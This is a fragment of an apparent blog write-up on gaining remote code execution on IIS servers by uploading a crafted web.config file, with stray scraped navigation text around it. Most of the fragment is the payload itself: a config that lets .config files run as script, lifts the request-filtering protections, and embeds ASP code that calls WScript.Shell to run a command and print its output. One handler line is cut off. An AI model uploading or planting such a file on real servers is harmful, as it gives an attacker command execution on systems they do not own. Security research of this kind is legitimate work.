 https://jaykiee.medium.com/rce-by-uploading-a-web-config-7390e140a45b
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
web.config. (Thanks Soroush! Go check out his blog as well) After modifying
it a bit to execute a cmd command, it became:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" s
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!-–
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("whoami")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>
-–>